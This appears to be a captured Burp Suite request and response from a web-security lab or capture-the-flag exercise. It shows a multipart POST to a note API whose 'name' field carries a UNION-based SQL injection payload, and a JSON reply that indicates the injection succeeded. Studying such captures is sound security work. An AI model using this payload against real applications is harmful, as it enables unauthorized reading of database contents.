 Request
Pretty Raw Hex
\n
1 POST /api/note HTTP/1.1
2 Host: 94.237.123.185:57617
3 Content-Length: 163
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6MTIgnPanalFmBD6
7 Accept: */*
8 Origin: http://94.237.123.185:57617
9 Referer: http://94.237.123.185:57617/note?name=SQL%20Injection
10 Accept-Encoding: gzip, deflate, br
11 Cookie: JSESSIONID=5B6AA13B461CAC4A37A52C658407E181
12 Connection: keep-alive
13
14 ------WebKitFormBoundary6MTIgnPanalFmBD6
15 Content-Disposition: form-data; name="name"
16
17 ' union select 1,2,user() --
18 ------WebKitFormBoundary6MTIgnPanalFmBD6--
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 01 Jan 2026 12:09:59 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 31
7
8 [
{
"Note":"SA",
"ID":1,
"Name":2
}
]
Inspector
Notes